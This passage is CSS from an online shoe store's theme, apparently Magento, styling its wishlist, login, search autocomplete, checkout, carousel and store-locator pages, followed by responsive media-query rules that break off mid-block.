.wishlist-index-index .products-grid .product-item-actions .btn-remove.action.delete {
    background-image: url(icon/icon-trash.svg);
    background-size: auto 17px;
    background-repeat: no-repeat;
    background-position: center;
    border: 0;
    width: 25px;
    height: 25px;
}
.products-grid.wishlist .product-item-actions {
    margin-top: 0 !important;
}
.products-grid .list-swatches> .count_options_color {
    display: none;
}
.count_options_color {
    display: none;
} 
.list-swatches-count .count_options_color {
    display: block;
    font-size: 12px;
    color: #828282;
}
.products-grid .product-item-info {
    display: flex;
    height: 100%;
    flex-direction: column;
}
#smcqp-report .smcqp-actions .smcqp-btn,#smcqp-report .smcqp-actions .smcqp-continue{
	background-color: #211F20;
	    text-transform: uppercase;
}
#smcqp-report .smcqp-actions .smcqp-btn:hover,#smcqp-report .smcqp-actions .smcqp-continue:hover{
	background-color: #fedc00;
}
.sidebar.sidebar-additional .block-content {
    padding: 20px;
    padding-top: 10px;
}

.sidebar.sidebar-additional .block-title span.counter.qty {
    display: block;
    padding-top: 30px;
}
.customer-account-login .btn-snetwork div.modal-socialogin {
    height: 40px;
    padding: 20px 20px;
    width: 200px;
    border-radius: 5px;
}
.customer-account-login .s-network {
    display: none;
}
.customer-account-create .login-box ,
.customer-account-login .login-box {
    background-color: #fff;
    padding: 40px 20px;
    text-align: center;
    width: 100%;
    max-width: 100%;
}
.customer-account-login .btn-snetwork {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 0;
}
.page-title:before,
.login-container .fieldset:after,
.create_account .s-network,
.customer-account-create .page-title:before,
.customer-account-login  .login-container .fieldset:after,
.customer-account-login .page-title:before,
.customer-account-login  .create_account > .create {
    display: none;
}
.customer-account-login .login-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    max-width: 80%;
    margin: auto;
    text-align: left;
}

.customer-account-login .block.block-new-customer,.customer-account-login .block.block-customer-login {
 
    background-color: transparent;
    border: 0;
}
.customer-account-login .block.block-new-customer {
    background-color: #F2F2F2;
    border-bottom: 10px solid #FEDC00;
}
.customer-account-login a.action.create.primary {
	background-color:#FEDC00;
	color:#211F20 !important;
}
.customer-account-login a.action.create.primary:hover {
	background-color:#211F20;
	color:#fff !important;
}
.customer-account-login .login-container .block .block-title,
.customer-account-login .block .block-title strong {
    border: 0;
    padding-bottom: 0;
}
.customer-account-login .login-container .block .login .actions-toolbar>.secondary {
    clear: both;
    color: #dbdbdb;
}
.customer-account-login .login-container .block .login .actions-toolbar>.secondary a {
    color: #dbdbdb;
    text-transform: uppercase;
}
.customer-account-login .login-container  input {
    height: 45px;
    border-color: #C4C4C4;
}
.customer-account-login .fieldset>.field:not(.choice)>.label {
    text-transform: uppercase;
    font-weight: normal !important;
}
.customer-account-create .form-create-account .fieldset {
    width: 100%;
    max-width: 100%;
    border: 0;
    background-color: transparent;
    text-align: left;
    min-height: unset;
    margin-bottom: 0;
    padding: 0;
}
.form-create-account .fieldset .legend {
    border: 0;
    margin-bottom: 0;
}
.customer-account-create form#form-validate {
    max-width: 700px;
    width: 100%;
    margin: auto;
    min-width: unset;
}
.customer-account-create .create_account {
    max-width: 700px;
    margin: auto;
    text-align: center;
    margin-top: 30px;
}
.customer-account-create input[type="text"] {
    height: 45px;
    border-color: #dbdbdb;
}
.customer-account-create .btn-snetwork div.modal-socialogin {
    height: 40px;
    padding: 20px 20px;
    width: 200px;
    border-radius: 5px;
}
.customer-account-create .btn-snetwork {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 0;
}
.form-create-account .fieldset .legend {
    background-color: #211F20;
    padding: 10px 15px;
    color: #fff;
    margin-bottom: 15px;
    font-size: 16px;
}
.form-create-account .fieldset label.label {
    text-transform: uppercase;
    margin-bottom: 3px !important;
    font-weight: normal !important;
}
.form-create-account .actions-toolbar {
    padding: 0;
    border: 0;
    background-color: transparent;
}
 

.sidebar.sidebar-additional .block-title span.counter.qty.no-display {
    display: none;
}
.catalogsearch-result-index .breadcrumbs {
    background: #d8d8d8;
}
.header-style-21 .search .amsearch-loupe::before {
    content: "\f002";
    display: inline-block;
    font: 14px / 1 FontAwesome;
    font-synthesis: weight style;
    font-kerning: auto;
    font-feature-settings: normal;
    -webkit-font-smoothing: antialiased;
    text-align: center;
    color: rgb(34, 34, 34);
}
 
.header-style-21 .search .amsearch-loupe {
    background: transparent;
    margin: 0;
    left: 0;
    width: 44px;
    height: 44px;
    padding: 0 !important;
    display: block !important;
}
.header-style-21 .amsearch-form-container .control {
    min-height: 44px;
}
.header-style-21 .search-autocomplete.-bottom-position {
    max-width: 500px;
}
.header-style-21  .search-autocomplete .amsearch-results .amsearch-products.-columns {
    padding: 20px;
}
.header-style-21 .amsearch-products .amasty-xsearch-block-header {
    padding: 0;
    font-weight: 500;
    font-size: 14px;
}
.header-style-21 .search-autocomplete .amsearch-results .amsearch-wrapper-content {
    margin: 0;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image {
    max-width: 20%;
    padding-right: 20px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information {
    margin-top: 0;
    max-width: 80%;
}
.header-style-21 .product-reviews-summary.short {
    display: none;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .information-container {
    height: auto;
	min-height: unset;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .product-item-details { 
    height: auto;
    min-height: auto;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .price-box {
    margin-bottom: 0;
    font-size: 12px;
    font-weight: normal;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .price {
    font-size: 14px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .old-price .price {
    font-size: 12px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner {
    margin-top: 0;
}
.header-style-21 .amsearch-wrapper-content .product-item-link {
    font-size: 12px;
    font-weight: 500;
}
.header-style-21 .search-autocomplete .amsearch-results .product.description.product-item-description {
    display: none;
}
.header-style-21  .amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item { 
    padding: 0;
    margin-bottom: 10px;
}
.header-style-21 .amsearch-results .amsearch-item:hover {
    background-color: transparent;
}
.header-style-21 .amsearch-more-results .amsearch-link {
    border-bottom: 1px solid #aaa;
    color: #aaa;
    text-decoration: none;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
}
.header-style-21 .amsearch-more-results .amsearch-link:hover {
    border-bottom: 1px solid #000;
    color: #000; 
}
 
 
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    max-width: 25%;
}
.account form legend.legend {
    text-transform: uppercase;
    margin-bottom: 15px;
    background-color: #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
}
.account form  input[type="text"]{
	height: 45px;
    border-color: #bdbdbd;
}
.account .fieldset .field label.label {
    text-transform: uppercase;
    font-weight: normal !important;
} 
.account fieldset.fieldset.additional_info,
.account fieldset.fieldset.info {
    margin-bottom: 0;
}
.account .customer-information {
    margin-bottom: 0;
}
.account .amrewards-current-balance .amrewards-balance {
    font-size: 20px;
    font-weight: normal;
}
.account .amrewards-current-balance .amrewards-label {
    font-size: 14px;
}

button.action.action-apply {
    margin-right: 0 !important;
    margin-top: 10px !important;
}
.checkout-payment-method .payment-option-inner {
    margin-bottom: 0;
}
.checkout-onepage-success  .main-content {
    padding: 5% 20px;
    background-color: #fff;
    text-align: center;
}
.checkout-onepage-success .actions-toolbar {
    display: flex;
    justify-content: center;
    align-items: center;
}
.checkout-onepage-success .actions-toolbar>.primary:last-child .action:last-child {
    margin-right: 0;
}
.checkout-onepage-success .print {
    display: inline-block;
    float: none;
    text-align: center;
    margin-top: 0;
    background-color: #999;
    padding: 5px 15px;
    margin-bottom: 15px;
    text-transform: uppercase;
    color: #fff;
}
.checkout-onepage-success .print:hover { 
    background-color: #fedc00; 
    color: #000;
}
.checkout-onepage-success  a.action.primary.confirm-payment:hover ,
.checkout-onepage-success  a.action.primary.continue:hover  {
     color: #000 !important;
}

.account .block .table-order-items a.action {
    text-decoration: unset;
    text-transform: uppercase;
    font-weight: normal;
    font-size: 14px;
}
.account .block .table-order-items a.action  {
    text-decoration: unset;
    font-weight: normal;
    font-size: 14px;
    padding: 5px 15px;
    background-color: #dbdbdb;
    display: block;
    margin-right: 0;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: center;
    color: #000;
}
.account .block .table-order-items a.action:hover { 
    background-color: #FEDC00; 
}
.account .block .table-order-items a.action.order {
    display: none;
}
.account .amrewards-highlight-container>.caption strong {
    font-weight: normal !important;
}
.account .amrewards-info-table .col.amount {
    text-align: center;
}
.account .amrewards-info-table .amrewards-table-header .col {
    font-weight: normal;
    color: #000;
    font-size: 14px;
	text-align: center;
}
.account .amrewards-info-table td.col {
    font-size: 14px;
    text-align: center;
}
div#shipping-new-address-form {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
div#shipping-new-address-form >.field {
    max-width: 48%;
    width: 100%;
}
#paymentconfirmationForm { 
    padding: 25px 30px;
    width: 840px;
    margin: 0 auto 30px;
    max-width: 100%;
    background-color: #fff;
    border: 0;
}
#paymentconfirmationForm fieldset.fieldset {
    margin-bottom: 0;
}
.account ._has-datepicker~.ui-datepicker-trigger,
.form-create-account button.ui-datepicker-trigger.v-middle {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 !important;
    height: 45px; 
}
.checkout-index-index .modal-popup .form-shipping-address {
    max-width: 100%;
}
.form-login .field.choice.newsletter label {
    color: #dddbdb;
    text-transform: uppercase;
    font-weight: normal !important;
    padding-left: 30px !important;
}
.form-login .field.choice.newsletter {
    position: relative;
}
.form-login .field.choice.newsletter input#is_gdpa {
    position: absolute;
    height: auto;
    margin-top: 3px !important;
}
.cart-container div#block-discount {
    display: none;
}
html body.header-21-style[class*="cartquickpro-wishlist"] div.container {
    max-width: 100% ;
}
body[class*="cartquickpro-wishlist"] div.container,
html body.header-21-style.cartquickpro-catalog_product-options div.container {
    margin: 0;
    width: 100%;
}
body[class*="cartquickpro-wishlist"]  .product-info-main .product-main-content,
body[class*="cartquickpro-wishlist"]  div.container,
html .cartquickpro-catalog_product-options .product-info-main .product-main-content,
html body.header-21-style.cartquickpro-catalog_product-options div.container {
    width: 100%;
    max-width: 100%;
    padding: 0;
}
/* body[class*="cartquickpro-wishlist"]  .page.messages ,
html .cartquickpro-catalog_product-options .page.messages {
    display: none;
} */

body[class*="cartquickpro-wishlist"]  .page-main,
html .cartquickpro-catalog_product-options.catalog-product-view .page-main{
    background-color: transparent !important;
}
body[class*="cartquickpro-wishlist"] .product-info-mediaanddetail ,
html .cartquickpro-catalog_product-options .product-info-mediaanddetail {
    padding: 0 15px 15px;
}
body[class*="cartquickpro-wishlist"] .click-sizeshart,
body[class*="cartquickpro-wishlist"] .product-social-links,
body[class*="cartquickpro-wishlist"] .product-info-mediadetail>.product-detailchat,
html .cartquickpro-catalog_product-options .click-sizeshart,
html .cartquickpro-catalog_product-options .product-info-main .product-social-links,
html .cartquickpro-catalog_product-options .product-info-main .product-info-mediadetail>.product-detailchat {
    display: none !important;
}
body[class*="cartquickpro-wishlist"] .catalog-product-view .column.main ,
html .cartquickpro-catalog_product-options .catalog-product-view .column.main {
    padding-bottom: 0;
}
body[class*="cartquickpro-wishlist"] .product-info-main .product-options-bottom .fieldset,
html .cartquickpro-catalog_product-options  .product-info-main .product-options-bottom .fieldset {
    margin-bottom: 0;
}

.catalog-category-view .loading-mask-shopby {
    display: none !important;
}
.breadcrumbs .items .item strong:hover,
.breadcrumbs a:hover {
    color: #FFDF01;
}
.checkout-payment-method .payment-method img.bank-img {
    display: none;
}
.account .block.block-reviews-dashboard,
.account .block.block-dashboard-orders {
    display: none;
}
.product-info-main .product-info-mediadetail>.product-detailchat,
.product.info.detailed li#tab-label-reviews {
    display: none;
}
.customer-account-create .create_account,
.customer-account-login .login-container .create_account {
    display: none;
}
.sidebar.sidebar-additional .message.info.empty {
    display: none;
}
.ig-slide .owl-dotsline .owl-carousel .owl-dots .owl-dot {
    background-color: #dbdbdb;
    border: 0 !important;
    border-radius: 0;
    height: 2px;
    bottom: 0;
    margin: 0;
    outline: 0;
    min-height: 2px;
    background-color: #dbdbdb;
}

.ig-slide .owl-carousel .owl-dots .owl-dot:hover, .ig-slide .owl-carousel .owl-dots .owl-dot.active {
    /* outline: 1px solid #000 !important; */
    background-color: #000;
    z-index: 1;
}
.ig-slide .owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot span {
    display: none;

}
.ig-slide .mgz-carousel .owl-dots {
    position: relative;
    align-items: center;
    margin-top: 15px;
    display: flex;
    max-width: calc(100% - 170px);
    margin-top: 40px;
}
.ig-slide .owl-carousel .owl-dots .owl-dot {
    width: 100%;
    border-radius: 0;
    height: 2px;
    background-color: #dbdbdb;
    margin: 0;
}
.ig-slide .owl-carousel button {
    opacity: 1 !important;
}
.ig-slide .mgz-carousel .owl-nav {
    position: absolute;
    right: 0;
    z-index: 1;
    bottom: -15px;
    height: 40px;
    display: flex;
    width: fit-content;
    align-content: center;
    align-items: center;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button {
    position: static !important;
    transform: unset !important;
    padding: 0;
    width: 50px;
    height: 50px;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button i{
    height: 100% !important;
    width: 100% !important;
    line-height: 100%;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-prev {
    margin-right: 15px;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button .mgz-fa-angle-left::before {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 50%;
    height: 100% !important;
    width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    border: 0;
    background-color: #F6F6F6;
    color: transparent;
    display: inline-block;
    opacity: 0.5;
    line-height: 100%;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button .mgz-fa-angle-right::before {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 50%;
    height: 100% !important;
    width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    border: 0;
    background-color: #F6F6F6;
    color: transparent;
    display: inline-block;
    opacity: 0.5;
    line-height: 100%;
}
.ig-slide .mgz-carousel .owl-nav [class*=owl-]:hover {
    background: transparent !important;
}
.ig-slide .mgz-carousel .owl-nav [class*=owl-]:hover i{
    opacity: 1 !important;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-prev:hover .mgz-fa-angle-left::before,
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-next:hover .mgz-fa-angle-right::before{
    opacity: 1;
}
div#shipping-new-address-form >.field {
    max-width: 48%;
    width: 100%;
}
div#shipping-new-address-form >.field[name="shippingAddress.bss_custom_field[tax_invioce]"],
div#shipping-new-address-form >.field[name="shippingAddress.bss_custom_field[tax_address]"] {
    max-width: 100%;
    width: 100%;
    display: block;
}
div#custom-field-form {
    padding: 0 !important;
}
.goto-ig .mgz-icon-list {
    text-align: right;
}
.main-2c2c {
    background: #fff;
}
.account .block.products-sidebar{
    display: none;
}
.checkout-container .checkout-payment-method .fieldset[data-role="coaf-fields"] .step-title {
    display: none;
}
fieldset.fieldset[data-role="coaf-fields"],
.field.validate-fme-fields.field-tax_address {
    margin-bottom: 0;
}
.product-info-main span.old-price {
    display: inline-block !important;
}
.item .product-reviews-summary,
.product-info-main .product-reviews-summary {
    display: none;
}
.product-info-main  .page-title-wrapper.product {
    margin-bottom: 15px;
}
.product-info-main .price-box {
    margin-bottom: 0;
}
.main-submenu > .sm_megamenu_head_item > .sm_megamenu_title>a {
    font-weight: bold;
}
form.form.password.forget{
    max-width: 500px;
    margin: auto;
}
.data.table.table-order-items.history em.disable.confirmpayment,
.data.table.table-order-items.history td.col.actions a {
    display: block;
    margin-right: 0 !important;
    margin-bottom: 10px;
    text-align: center;
}
.block-viewed-products-grid li::marker {
    display: none;
}
.block-viewed-products-grid ol.product-items {
    list-style-type: none  !important;
}
.block-viewed-products-grid  .products-grid .product-items {
    margin: 0;
    padding: 0;
}
.block-viewed-products-grid  .products-grid .product-image-photo {
    width: 100%;
    margin-top: 0;
}
.block-viewed-products-grid  .product-item-info {
    display: flex; 
}
.block-viewed-products-grid .products-grid .product-item-photo {
    max-width: 85px;
    border: 1px solid #ddd;
    max-height: 85px;
}
.table-wrapper.comparison {
    background-color: #fff;
    padding: 20px;
}
.table-wrapper.comparison button.action.tocart.btn-action.btn-cart {
    height: 40px;
}
.table-comparison .bottom-action {
    display: flex;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist {
    text-align: center;
    margin-left: 15px;
}

.table-wrapper.comparison td.cell.remove.product {
    text-align: center;
}
.table-wrapper.comparison td.cell.remove.product a.action.delete {
    color: red;
}
.table-wrapper.comparison  .products-grid .item {
    margin-bottom: 30px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    width: 100%;
    justify-content: center;
}
.table-comparison .item-inner {
    max-width: 280px;
    width: 100%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
    border: 1px solid #ddd;
    max-width: 110px;
}
.final_special_price .price-final_price span.price {
    color: #C23D35;
}
.crosssell-container {
    background-color: #fff;
    padding: 20px 20px 0 20px;
}


.header-middle.header-bottom.sticky{
    background: #fff none repeat scroll 0 0;
    border-bottom: 4px solid #222;
    margin: 0 auto;
    max-width: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}

.header-container.header-style-21 {
    z-index: 1000;
}
.block-viewed-products-grid .actions-secondary,
.block-viewed-products-grid .price-box {
    display: none !important;
}
.block-viewed-products-grid .product-item-info {
    display: flex;
    flex-direction: row;
    word-break: break-word;
}
.block-viewed-products-grid .product-item-info a{
    color:#000 !important;
}
.block-viewed-products-grid .products-grid .product-item-photo {
    min-width: 65px;
    border: 0;
    max-height: unset !important;
    height: 65px;
    align-items: center;
}
.block-viewed-products-grid .products-grid .product-image-photo {
    margin-bottom: 0 !important;
}
.block-viewed-products-grid  .product-image-wrapper {
    padding-bottom: 100% !important;
}
.block-viewed-products-grid  .product-item-details {
    padding: 10px 65px 10px 10px; 
    max-width: 100%;
}
.block-viewed-products-grid  .product-item-actions {
    padding: 0;
}
.block.widget .product-item-info {
    width: 100% !important; 
    padding: 5px;
}
.block.widget li:hover .product-item-info { 
    background-color: #f5f5f5;
}
.buttons-error-text .field-error {
    text-align: right;
}
div#shipping-method-buttons-container .primary {
    margin-left: 5px;
}

div#shipping-method-buttons-container .buttons-error-text {
    display: none;
}
.checkout-index-index .modal-popup .modal-title {
    width: 100%;
    border: 0;
    font-size: 16px;
    padding: 8px;
}
.checkout-index-index  header.modal-header {
    border-bottom: 2px solid #000;
}
.row-home-banner1 .owl-carousel .owl-item img {
    display: block;
    width: 100%;  
}
.cart-summary tr.totals .title.-enabled:after, .totals.discount .title.-enabled:after,
table.data.table.table-totals tr.total-rules,
#cart-totals tr.total-rules {
    display: none;
}
.p2c2p-payment-success .main-2c2c h2.sub-title {
    font-size: 16px;
    font-weight: bold;
}
.p2c2p-payment-success .main-2c2c {
    text-align: center;
    border: 1px solid #efefef;
    padding: 30px 15px;
}
.storelocator-index-index .main-content {
    background-color: #fff;
    padding: 30px;
}
.storelocator-index-index #main .map,
.storelocator-index-index #main .stores {
    background-color: #fff;
    margin-top: 0;
}
.storelocator-index-index div#main {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}


.storelocator-index-index #main .form p {
    float: none !important;
    padding-left: 0 !important;
}
.storelocator-index-index .top_title {
    height: auto;
    margin-top: 0px;
}
.storelocator-index-index .top_title h1 {
    color: #000;
    padding: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store {
    border: #cccccc 1px solid;
    padding: 15px;
    width: 100%;
    border-bottom: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store:last-child {
    border-bottom: #cccccc 1px solid;
}
.storelocator-index-index #scrollbar1 .overview {
    width: 100%;
    padding-right: 30px;
}
.storelocator-index-index #main .form .jump_menu1 {
    padding-left: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store * {
    color: #000;
    font-size: 13px;
}
.storelocator-index-index #scrollbar1 .overview .content .store p:last-child {
    margin-bottom: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store a {
    font-size: 16px;
}
.storelocator-index-index .map button {
    color: #000 !important;
}

.storelocator-index-index .map .gm-style-mtc label {
    font-size: 11px !important;
}
#additional-addresses-table td.streetaddress {
    min-width: 300px;
}
div#shipping-new-address-form .field.field-tax_address,
div#shipping-new-address-form .field.field-tax_invoice {
    max-width: 100%;
}
.checkout-index-index hr {
    display: none;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu li:nth-child(2) .sm_megamenu_col_6 .sm_megamenu_col_2.sm_megamenu_firstcolumn.main-submenu {
    overflow-y: scroll;
    height: 500px;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu li:first-child .sm_megamenu_col_6 .sm_megamenu_col_2.sm_megamenu_firstcolumn.main-submenu .sm_megamenu_head_item {
    overflow-y: scroll;
    height: 500px;
}

@media only screen and (min-width: 767px){
    .triggerpopupbox{
        max-height: 1000px;
    }
    .trigger_popup_box{
        max-height: 1000px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/media/responsive.css
body_size: 2429
content:

@media only screen 
and (max-width : 1920px) {
  
	

}


@media only screen 
and (max-width : 1903px) {
  
	

}

@media only screen 
and (max-width : 1790px) {
	
	
}
@media only screen 
and (max-width : 1600px) {
	
	
}

@media only screen 
and (max-width : 1366px) {
  

	}

@media only screen 
and (max-width : 1360px) {
	
}



@media only screen 
and (max-width : 1280px) {
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 0 10px;
}

}



@media only screen 
and (max-width : 1200px) {
.btn-mobile {
    height: auto;
}
form#search_mini_form {
  display: inline-block;
}
.header-style-21 .search-wrapper .block-content {
  text-align: right;
  display: inline-block !important;
  width: auto;
}
.btn-mobile {
  height: auto;
}
.btn-mobile .button-mobile {
  margin-top: 0;
}
.header-style-21 .header-middle {
  padding: 10px 0;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  top: -5px;
  right: 10px;
}
div.header-style-21 .search-cart {
  top: calc(50% - -5px);
  margin-top: 0;
}
div.header-style-21  strong.logo img {
  max-width: 100px;
}
	}	



@media only screen 
and (max-width : 1152px) {

	}
	
	
@media only screen 
and (max-width : 1030px) {
}
	
	
	
	
	
@media only screen 
and (max-width : 1024px) {
  /* Styles */
}


@media only screen 
and (max-width : 991px) {
  /* Styles */

.topbar-menu {
    display: none;
}
.col-lg-6.col-md-6.language-currency-menu {
  width: 100%;
  max-width: 100%;
  flex: 0 0 100%;
  justify-content: center;
}
.product-info-main .product-main-content,
.product-info-main .product.media {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.product.info.detailed .product.data.items .data.item {
  display: inline-block;
  width: auto;
}
.product.info.detailed .default-style .resp-tabs-container {
  padding-left: 0;
  padding-right: 0;
}
.product.data.items .item.title>.switch {
  padding: 1px 0 1px;
}
.product-info-main .product.media {
  padding: 15px 15%;
  background-color: #fff;
  margin-bottom: 30px; 
}
.fotorama__wrap--slide .fotorama__stage__frame{
  border:0;
}
.customer-account-login .login-container {
  max-width: 100%;
}
.customer-account-login .block.block-new-customer, .customer-account-login .block.block-customer-login {
  border: 0;
  width: 100%;
  max-width: 100%;
  height: auto;
  min-height: auto;
}
.customer-account-login .block.block-customer-login {
  padding: 0;
}
.customer-account-login .block.block-new-customer {
  padding: 20px;
}
.storelocator-index-index #main .map, .storelocator-index-index #main .stores {
  width: 50%;
}
	}

@media only screen 
and (max-width : 980px) {
  /* Styles */
}
@media only screen 
and (max-width : 849px) {
  /* Styles */
div.footer-style-14  .icon-footer-dt {
    display: none;
}
div.footer-style-14 .icon-footer-mb {
  display: block;
  margin-top: 5px;
}


.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
  margin-right: 5px;
}
.header-middle.header-bottom >div >.row {
  flex-wrap: nowrap;
}
.header-style-21 .search-wrapper .block-content .-opened .field.search .input-text {
  min-width: 230px;
  padding-right: 35px;
  font-size: 11px;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  border: 0;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  border: 0;
  width: 30px;
  padding-right: 0;
  padding-left: 45px;
}
.header-style-21 .search-wrapper:before{
  display: none;
}
.header-style-21 .-opened .amsearch-wrapper-input.-right-position.-bottom-position {
  max-width: 230px;
  box-shadow: 0 1px 2px #aaa;
}
.header-style-21 .-opened .amsearch-close {
  padding: 22px;
}
html .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container,
div.container, .cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container, 
html body.header-21-style .header-container.header-style-21 .header-middle.header-bottom div.container {
    width: calc(100% - 15px); 
}
.footer.footer-wrapper .container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container{
    width: calc(100% - 30px); 
}
.related-upsell-wrapper .owl-carousel .owl-nav, .trending-products .owl-carousel .owl-nav, .category-product-home .owl-carousel .owl-nav, .owl-dotsline .owl-carousel .owl-nav {
  padding-right: 0;
  padding-left: 10px;
}
.trending-products .products-grid .item {
  margin-bottom: 0;
}
.footer1-column1 {
  width: 100%;
}
.footer2-column1 {
  display: none;
}
.footer-style-14 .newsletter-content {
  max-width: 100%;
  margin-top: 0;
}
.footer2-column5,
.footer2-column4,
.footer2-column3,
.footer2-column2 {
  max-width: 25%;
  width: 100%;
}
html body.header-21-style div.container { 
  max-width: calc(100% - 30px);
}

	}



@media only screen 
and (max-width : 768px) {
  /* Styles */
  .header-top-links .toplinks-wrapper:hover:before,
  .header-top-links .toplinks-wrapper:before {
    background-color: transparent;
    font-size: 20px;
}
.header-style-21 .toplinks-wrapper {
  position: relative;
}
#layered-filter-block .close-filter {
  position: absolute;
  top: -10px;
}
}
@media only screen 
and (max-width : 767px) {
  /* Styles */
  .footer2-column5,
  .footer2-column4,
  .footer2-column3,
  .footer2-column2 {
    max-width: 100%;
    width: 100%;
  }
  div.header-style-21 strong.logo img {
    max-width: 75px;
    margin-top: 5px;
} 
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.toolbar.toolbar-products .toolbar-sorter.sorter {
  margin-right: 0;
}
.toolbar-bottom .toolbar.toolbar-products .filter-mobile-btn {
  display: none;
}
.toolbar-bottom .toolbar.toolbar-products .toolbar-amount {
  display: block;
  text-align: center;
}
.toolbar-bottom .toolbar .pages {
  width: 100%;
  text-align: center;
  margin-top: 5px;
}
#shopping-cart-table .item-info {
  display: block;
} 
.cart-container .cart.table-wrapper .item .col.item {
  padding-left: 80px;
  padding-right: 50px;
}
.cart-container .cart.table-wrapper .product-item-photo {
  left: 10px;
  top: 15px;
}
.cart.table-wrapper .col.actions {
  position: static;
}

.cart-container .cart.table-wrapper a.action.action-delete {
    position: absolute;
    top: 5px;
    right: 5px;
    left: inherit;
}
.checkout-index-index .opc-progress-bar-item {
  max-width: fit-content;
  padding: 0 10px;
}
.checkout-container .opc-estimated-wrapper {
  margin-top: 0;
  padding: 0;
}
.table-checkout-shipping-method tbody tr td {
  border-top: none;
  padding: 5px 5px;
  padding-left: 5px !important;
  width: fit-content;
  flex-grow: inherit;
  flex-basis: fit-content;
}
div#checkout-shipping-method-load { 
  padding: 15px 20px 20px 20px; 
}
.checkout-payment-method .billing-address-same-as-shipping-block,
.checkout-payment-method .payment-method-title {
  padding: 15px;
  display: flex;
  align-items: flex-start;
}
.checkout-onepage-success .actions-toolbar { 
  flex-direction: column;
}
.header-style-21 .toplinks-wrapper .header.links li a {
  color: #000;
}
.page-layout-2columns-left.account .col-left-sidebar {
  -ms-flex-order: 1;
  order: 1;
}
.page-layout-2columns-left.account .col-right-main {
  -ms-flex-order:2;
  order: 2;
}
.account .col-right-content-main { 
  padding: 20px;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  max-width: 33.33%;
}
.storelocator-index-index #main .map, .storelocator-index-index #main .stores {
  width: 100%;
  height: auto !important;
}
.storelocator-index-index #scrollbar1 .overview .content {
  height: auto;
  max-width: 500px;
}
.storelocator-index-index  #scrollbar1 .viewport {
  height: auto;
  max-width: 500px;
}
.storelocator-index-index #scrollbar1 .overview {
  padding-right: 0; 
  position: static;
}
.storelocator-index-index #main .form .jump_menu1 {
  width: 100%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
  border: 0px ;
  max-width: 100%;
}
.checkout-index-index aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
  opacity: 1;
  position: static;
  visibility: visible;
  transition: none;
}
.checkout-index-index .custom-slide .modal-inner-wrap {
  background-color: #fff;
  transform: none;
}
.checkout-index-index div#checkout {
  display: flex;
  flex-direction: column;
}
div#checkout > * {
  order: 5;
}
div#checkout >ul.opc-progress-bar {
  order: 1;
}
div#checkout > aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
  order: 2;
}
div#checkout .opc-estimated-wrapper {
  margin-top: 30px !important;
}
	}

@media only screen 
and (max-width : 667px) {
  /* Styles */
.product-info-main .box-tocart .fieldset .actions button span {
    padding: 0;
}
.product-detail-chat {
  width: 100%;
  text-align: center;
}
